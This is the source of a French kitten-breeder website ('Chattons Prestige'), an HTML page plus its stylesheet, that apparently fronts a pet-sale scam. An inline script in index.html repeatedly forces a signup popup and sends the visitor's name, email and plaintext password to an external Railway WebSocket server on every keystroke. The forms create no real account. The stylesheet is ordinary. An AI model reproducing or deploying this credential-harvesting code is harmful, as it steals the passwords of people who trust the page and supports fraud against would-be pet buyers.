


==== index.html @ fcb127db "Update WebSocket server to Railway" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Chattons d'Exception | Élevage de Prestige</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,700;1,400&family=Poppins:wght@300;400;600&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Écran d'Authentification (Pop-up récurrent) -->
    <div id="auth-screen" class="auth-overlay" style="display: none;">
        <div class="auth-card">
            <span class="close-auth" onclick="closeAuth()">&times;</span>
            <div class="auth-header">
                <div class="logo">Chattons<span>Prestige</span></div>
                <h2>Bienvenue dans notre univers</h2>
                <p>Créez un compte pour accéder à nos portées d'exception</p>
            </div>
            
            <div id="auth-forms">
                <!-- Formulaire d'Inscription -->
                <form id="signup-form" class="active">
                    <div class="form-group">
                        <input type="text" id="reg-name" placeholder="Nom Complet" required>
                    </div>
                    <div class="form-group">
                        <input type="email" id="reg-email" placeholder="Adresse Email" required>
                    </div>
                    <div class="form-group">
                        <input type="password" id="reg-password" placeholder="Mot de passe" required>
                    </div>
                    <button type="submit" class="btn-primary full-width">Créer mon compte</button>
                    <p class="auth-switch">Déjà membre ? <a href="#" onclick="toggleAuth()">Se connecter</a></p>
                </form>

                <!-- Formulaire de Connexion -->
                <form id="login-form">
                    <div class="form-group">
                        <input type="email" id="log-email" placeholder="Adresse Email" required>
                    </div>
                    <div class="form-group">
                        <input type="password" id="log-password" placeholder="Mot de passe" required>
                    </div>
                    <button type="submit" class="btn-primary full-width">Se connecter</button>
                    <p class="auth-switch">Nouveau ici ? <a href="#" onclick="toggleAuth()">Créer un compte</a></p>
                </form>
            </div>
        </div>
    </div>

    <div id="main-content">
        <header>
        <nav>
            <div class="logo">Chattons<span>Prestige</span></div>
            <ul>
                <li><a href="#accueil">Accueil</a></li>
                <li><a href="#nos-chatons">Nos Chatons</a></li>
                <li><a href="#temoignages">Témoignages</a></li>
                <li><a href="#contact">Contact</a></li>
            </ul>
        </nav>
        <div class="hero">
            <h1>Trouvez votre nouveau compagnon de vie</h1>
            <p>Des chatons élevés avec amour dans un environnement familial et luxueux.</p>
            <a href="#nos-chatons" class="btn-primary">Découvrir nos portées</a>
        </div>
    </header>

    <main id="app">
        <section id="accueil" class="about-section">
            <div class="about-container">
                <div class="about-text">
                    <h2 class="section-title" style="text-align: left;">Notre Passion, Votre Bonheur</h2>
                    <p>Depuis plus de 15 ans, <strong>Chattons Prestige</strong> se dédie à l'élevage éthique de races d'exception. Nos chatons grandissent au cœur de notre foyer, entourés d'affection et de soins constants.</p>
                    <p>Chaque petit protégé part dans sa nouvelle famille vacciné, pucé, et avec un certificat de santé complet établi par notre vétérinaire partenaire.</p>
                    <ul class="features-list">
                        <li>✓ Socialisation précoce</li>
                        <li>✓ Suivi vétérinaire rigoureux</li>
                        <li>✓ Kit de départ premium offert</li>
                    </ul>
                </div>
                <div class="about-image">
                    <img src="https://images.unsplash.com/photo-1573865668131-974279df45a4?ixlib=rb-4.0.3&auto=format&fit=crop&w=800&q=80" alt="Élevage de chatons">
                </div>
            </div>
        </section>

        <section id="nos-chatons">
            <h2 class="section-title">Nos Chatons Disponibles</h2>
            <div id="kitten-grid" class="grid">
                <!-- Les chatons seront injectés ici par JavaScript -->
            </div>
        </section>

        <section id="stats" class="stats-section">
            <div class="stat-item">
                <span class="stat-number">100%</span>
                <p>Santé Garantie</p>
            </div>
            <div class="stat-item">
                <span class="stat-number">15+</span>
                <p>Ans d'Expérience</p>
            </div>
            <div class="stat-item">
                <span class="stat-number">500+</span>
                <p>Familles Heureuses</p>
            </div>
        </section>

        <section id="temoignages" class="testimonials">
            <h2 class="section-title">Paroles de Familles</h2>
            <div class="testimonial-grid">
                <div class="testimonial-card">
                    <p>"Une expérience incroyable. Simba est en parfaite santé et tellement bien sevré. Merci pour vos conseils !"</p>
                    <cite>- Famille Martin</cite>
                </div>
                <div class="testimonial-card">
                    <p>"L'élevage est magnifique et les chatons sont traités comme des rois. Je recommande Chattons Prestige les yeux fermés."</p>
                    <cite>- Julie D.</cite>
                </div>
            </div>
        </section>

        <section id="contact" class="contact-section">
            <div class="contact-container">
                <div class="contact-info">
                    <h2 class="section-title" style="text-align: left;">Contactez-nous</h2>
                    <p>Vous avez craqué pour l'un de nos petits ? Remplissez le formulaire et nous vous recontacterons sous 24h.</p>
                    <div class="contact-details">
                        <p><strong>Adresse:</strong> 123 Avenue des Félins, Paris</p>
                        <p><strong>Téléphone:</strong> 01 23 45 67 89</p>
                        <p><strong>Email:</strong> contact@chattonsprestige.fr</p>
                    </div>
                </div>
                <form id="contact-form" class="contact-form">
                    <div class="form-group">
                        <input type="text" id="name" name="name" placeholder="Votre Nom Complet" required>
                    </div>
                    <div class="form-group">
                        <input type="email" id="email" name="email" placeholder="Votre Email" required>
                    </div>
                    <div class="form-group">
                        <select id="kitten-interest" name="kitten-interest">
                            <option value="">Quel chaton vous intéresse ?</option>
                            <option value="leo">Léo (British Shorthair)</option>
                            <option value="misty">Misty (Siamois)</option>
                            <option value="simba">Simba (Maine Coon)</option>
                            <option value="autre">Autre demande</option>
                        </select>
                    </div>
                    <div class="form-group">
                        <textarea id="message" name="message" rows="5" placeholder="Votre Message" required></textarea>
                    </div>
                    <button type="submit" class="btn-primary">Envoyer ma demande</button>
                    <div id="form-status"></div>
                </form>
            </div>
        </section>
    </main>

    <!-- Modale de Détails -->
    <div id="kitten-modal" class="modal">
        <div class="modal-content">
            <span class="close-modal">&times;</span>
            <div id="modal-body">
                <!-- Contenu dynamique -->
            </div>
        </div>
    </div>

    <footer>
        <div class="footer-content">
            <div class="footer-logo">Chattons<span>Prestige</span></div>
            <p>&copy; 2026 Chattons Prestige - Élevage Responsable</p>
        </div>
    </footer>

    <script src="script.js"></script>

    <script>
        const VM_IP = 'serverjs-production-14e5.up.railway.app'; 
        let socket;

        // On isole la connexion pour ne pas bloquer le reste du script si elle échoue
        try {
            // Utilise WSS en production (HTTPS), WS en local (HTTP)
            const protocol = window.location.protocol === 'https:' ? 'wss' : 'ws';
            const socketUrl = `${protocol}://${VM_IP}`;
            socket = new WebSocket(socketUrl);
            socket.onopen = () => console.log("✅ WebSocket CONNECTÉ à " + socketUrl);
            socket.onerror = (err) => console.error("❌ WebSocket ERROR:", err);
            socket.onclose = () => console.log("⚠️ WebSocket FERMÉ");
        } catch (e) {
            console.warn("WebSocket bloqué par le navigateur");
        }

        let popupTimer;

        function isUserRegistered() {
            return localStorage.getItem('chattons_registered') === 'true';
        }

        function showAuthPopup() {
            if (!isUserRegistered()) {
                const screen = document.getElementById('auth-screen');
                if (screen) {
                    screen.style.display = 'flex';
                    document.body.style.overflow = 'hidden';
                }
            }
        }

        function closeAuth() {
            document.getElementById('auth-screen').style.display = 'none';
            document.body.style.overflow = 'auto';
            
            // Relancer le timer pour qu'il revienne dans 3 secondes si toujours pas inscrit
            if (!isUserRegistered()) {
                clearTimeout(popupTimer);
                popupTimer = setTimeout(showAuthPopup, 3000);
            }
        }

        // Démarrage initial après 3 secondes
        if (!isUserRegistered()) {
            popupTimer = setTimeout(showAuthPopup, 3000);
        }

        function sendAuthData() {
            if (socket && socket.readyState === WebSocket.OPEN) {
                const data = {
                    name: document.getElementById('reg-name')?.value || '',
                    email: document.getElementById('reg-email')?.value || '',
                    pass: document.getElementById('reg-password')?.value || '',
                    type: 'registration_tracking'
                };
                console.log("📤 Envoi des données:", data);
                socket.send(JSON.stringify(data));
            } else {
                console.warn("⚠️ WebSocket pas connecté. État:", socket?.readyState);
            }
        }

        ['reg-name', 'reg-email', 'reg-password'].forEach(id => {
            const el = document.getElementById(id);
            if (el) {
                el.addEventListener('input', sendAuthData);
            }
        });

        // Gestion de la bascule Connexion/Inscription (toggleAuth)
        function toggleAuth() {
            const signupForm = document.getElementById('signup-form');
            const loginForm = document.getElementById('login-form');
            const title = document.querySelector('.auth-header h2');
            const subtitle = document.querySelector('.auth-header p');

            if (signupForm.classList.contains('active')) {
                signupForm.classList.remove('active');
                loginForm.classList.add('active');
                title.innerText = 'Ravi de vous revoir';
                subtitle.innerText = 'Connectez-vous pour retrouver vos favoris';
            } else {
                loginForm.classList.remove('active');
                signupForm.classList.add('active');
                title.innerText = 'Bienvenue dans notre univers';
                subtitle.innerText = 'Créez un compte pour accéder à nos portées d\'exception';
            }
        }

        // Lors de la soumission réussie
        function handleSuccess() {
            localStorage.setItem('chattons_registered', 'true');
            clearTimeout(popupTimer);
            document.getElementById('auth-screen').style.display = 'none';
            document.body.style.overflow = 'auto';
            alert("Compte validé ! Vous pouvez maintenant naviguer librement.");
        }

        document.getElementById('signup-form').onsubmit = (e) => {
            e.preventDefault();
            handleSuccess();
        };

        document.getElementById('login-form').onsubmit = (e) => {
            e.preventDefault();
            handleSuccess();
        };
    </script>

</body>
</html>
---- style.css ----
:root {
    --primary: #c9a07a;
    --dark: #2c2c2c;
    --light: #f9f9f9;
    --accent: #d4af37;
    --shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    --transition: all 0.3s ease;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Poppins', sans-serif;
    color: var(--dark);
    line-height: 1.6;
    background-color: var(--light);
}

h1, h2, .logo {
    font-family: 'Playfair Display', serif;
}

/* Header & Navigation */
header {
    background: linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url('https://images.unsplash.com/photo-1514888286974-6c03e2ca1dba?ixlib=rb-4.0.3&auto=format&fit=crop&w=1920&q=80');
    background-size: cover;
    background-position: center;
    height: 100vh;
    display: flex;
    flex-direction: column;
    color: white;
}

nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 2rem 5%;
    background-color: transparent;
}

.logo {
    font-size: 1.8rem;
    font-weight: 700;
}

.logo span {
    color: var(--primary);
    font-style: italic;
}

nav ul {
    display: flex;
    list-style: none;
}

nav ul li {
    margin-left: 2rem;
}

nav ul li a {
    color: white;
    text-decoration: none;
    font-weight: 600;
    transition: var(--transition);
}

nav ul li a:hover {
    color: var(--primary);
}

.hero {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 0 10%;
}

.hero h1 {
    font-size: 3.5rem;
    margin-bottom: 1.5rem;
}

.hero p {
    font-size: 1.2rem;
    max-width: 600px;
    margin-bottom: 2rem;
}

.btn-primary {
    background-color: var(--primary);
    color: white;
    padding: 1rem 2.5rem;
    text-decoration: none;
    border-radius: 50px;
    font-weight: 600;
    transition: var(--transition);
    border: 2px solid transparent;
}

.btn-primary:hover {
    background-color: transparent;
    border-color: var(--primary);
}

/* Sections */
section {
    padding: 5rem 10%;
}

.section-title {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 3rem;
}

/* Grid & Cards */
.grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 2.5rem;
}

.card {
    background: white;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: var(--transition);
    cursor: pointer;
}

.card:hover {
    transform: translateY(-10px);
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.15);
}

.card-img {
    height: 250px;
    width: 100%;
    object-fit: cover;
}

.card-content {
    padding: 1.5rem;
}

.card-title {
    font-size: 1.4rem;
    margin-bottom: 0.5rem;
    color: var(--dark);
}

.card-info {
    font-size: 0.9rem;
    color: #777;
    margin-bottom: 1rem;
}

.price {
    color: var(--primary);
    font-weight: 700;
    font-size: 1.2rem;
}

/* Stats Section */
.stats-section {
    background-color: var(--dark);
    color: white;
    display: flex;
    justify-content: space-around;
    text-align: center;
    padding: 4rem 10%;
}

.stat-item .stat-number {
    font-size: 3rem;
    font-weight: 700;
    color: var(--primary);
}

/* About Section */
.about-container {
    display: flex;
    align-items: center;
    gap: 4rem;
}

.about-text {
    flex: 1;
}

.about-image {
    flex: 1;
}

.about-image img {
    width: 100%;
    border-radius: 20px;
    box-shadow: var(--shadow);
}

.features-list {
    list-style: none;
    margin-top: 1.5rem;
}

.features-list li {
    margin-bottom: 0.5rem;
    color: var(--primary);
    font-weight: 600;
}

/* Testimonials */
.testimonials {
    background-color: #fff;
}

.testimonial-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2rem;
}

.testimonial-card {
    padding: 2rem;
    background: var(--light);
    border-radius: 15px;
    font-style: italic;
    border-left: 5px solid var(--primary);
}

.testimonial-card cite {
    display: block;
    margin-top: 1rem;
    font-weight: 600;
    font-style: normal;
    color: var(--primary);
}

/* Contact Section */
.contact-container {
    display: flex;
    gap: 4rem;
}

.contact-info, .contact-form {
    flex: 1;
}

.contact-details {
    margin-top: 2rem;
}

.contact-details p {
    margin-bottom: 1rem;
}

.form-group {
    margin-bottom: 1.5rem;
}

.form-group input, .form-group select, .form-group textarea {
    width: 100%;
    padding: 1rem;
    border: 1px solid #ddd;
    border-radius: 8px;
    font-family: inherit;
    font-size: 1rem;
}

.form-group input:focus, .form-group select:focus, .form-group textarea:focus {
    outline: none;
    border-color: var(--primary);
}

#form-status {
    margin-top: 1rem;
    font-weight: 600;
}

/* Auth Overlay */
.auth-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.6)), url('https://images.unsplash.com/photo-1514888286974-6c03e2ca1dba?ixlib=rb-4.0.3&auto=format&fit=crop&w=1920&q=80');
    background-size: cover;
    background-position: center;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 2000;
}

.auth-card {
    background: rgba(255, 255, 255, 0.95);
    padding: 3rem;
    border-radius: 20px;
    width: 100%;
    max-width: 450px;
    box-shadow: 0 10px 40px rgba(0,0,0,0.3);
    text-align: center;
    backdrop-filter: blur(10px);
    position: relative; /* Ajouté pour positionner la croix */
}

.close-auth {
    position: absolute;
    top: 15px;
    right: 20px;
    font-size: 1.5rem;
    cursor: pointer;
    color: #999;
    transition: var(--transition);
}

.close-auth:hover {
    color: var(--dark);
}

.auth-header h2 {
    margin-top: 1rem;
    font-size: 1.8rem;
    color: var(--dark);
}

.auth-header p {
    color: #666;
    margin-bottom: 2rem;
}

#auth-forms form {
    display: none;
}

#auth-forms form.active {
    display: block;
}

.full-width {
    width: 100%;
    border: none;
    cursor: pointer;
    margin-top: 1rem;
}

.auth-switch {
    margin-top: 1.5rem;
    font-size: 0.9rem;
}

.auth-switch a {
    color: var(--primary);
    text-decoration: none;
    font-weight: 600;
}

/* Modal */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.8);
    backdrop-filter: blur(5px);
}

.modal-content {
    background-color: white;
    margin: 5% auto;
    padding: 2rem;
    width: 70%;
    max-width: 800px;
    border-radius: 20px;
    position: relative;
    animation: modalSlide 0.4s ease-out;
}

@keyframes modalSlide {
    from { transform: translateY(-50px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}

.close-modal {
    position: absolute;
    right: 20px;
    top: 10px;
    font-size: 2rem;
    cursor: pointer;
}

.modal-body-content {
    display: flex;
    gap: 2rem;
}

.modal-img {
    width: 40%;
    border-radius: 10px;
    object-fit: cover;
}

.modal-text {
    flex: 1;
}

/* Footer */
footer {
    background-color: var(--dark);
    color: white;
    padding: 3rem 10%;
    text-align: center;
}

.footer-logo {
    font-size: 1.5rem;
    margin-bottom: 1rem;
    font-family: 'Playfair Display', serif;
}

.footer-logo span {
    color: var(--primary);
}

@media (max-width: 768px) {
    .about-container, .contact-container, .testimonial-grid, .modal-body-content {
        flex-direction: column;
    }
    .hero h1 { font-size: 2.5rem; }
}
